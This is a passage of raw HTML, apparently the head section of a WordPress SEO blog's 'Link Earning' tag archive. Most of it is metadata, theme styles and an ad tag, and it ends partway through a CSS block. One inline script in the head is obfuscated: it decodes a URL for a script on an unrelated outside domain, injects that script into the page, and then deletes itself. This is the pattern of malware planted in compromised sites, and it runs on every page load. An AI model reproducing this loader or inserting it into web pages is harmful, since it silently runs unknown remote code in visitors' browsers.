

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seonotdead.com/tag/link-earning/
body_size: 19818
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Link Earning Archives - SeoNotDead.com</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seonotdead.com/tag/link-earning/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Link Earning Archives - SeoNotDead.com" />
<meta property="og:url" content="https://seonotdead.com/tag/link-earning/" />
<meta property="og:site_name" content="SeoNotDead.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Link Earning Archives - SeoNotDead.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://seonotdead.com/#person","name":"SeoNotDead.com","image":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://seonotdead.com/#website","url":"https://seonotdead.com","name":"SeoNotDead.com","alternateName":"SND","publisher":{"@id":"https://seonotdead.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seonotdead.com/tag/link-earning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seonotdead.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seonotdead.com/tag/link-earning/","name":"Link Earning"}}]},{"@type":"CollectionPage","@id":"https://seonotdead.com/tag/link-earning/#webpage","url":"https://seonotdead.com/tag/link-earning/","name":"Link Earning Archives - SeoNotDead.com","isPartOf":{"@id":"https://seonotdead.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seonotdead.com/tag/link-earning/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Feed" href="https://seonotdead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Comments Feed" href="https://seonotdead.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Link Earning Tag Feed" href="https://seonotdead.com/tag/link-earning/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seonotdead.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seonotdead.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f5f5f5;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#027896;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel="https://api.w.org/" href="https://seonotdead.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seonotdead.com/wp-json/wp/v2/tags/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seonotdead.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6593055071237759"
     crossorigin="anonymous"></script><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://seonotdead.com/wp-content/uploads/2021/10/cropped-seo-tag-270x270.png" />
		<style id="wp-custom-css">
			.entry-content a {
    border-bottom: 2px solid #FF8C00;
}

.posted-on .updated {
    display: inline-block;
}

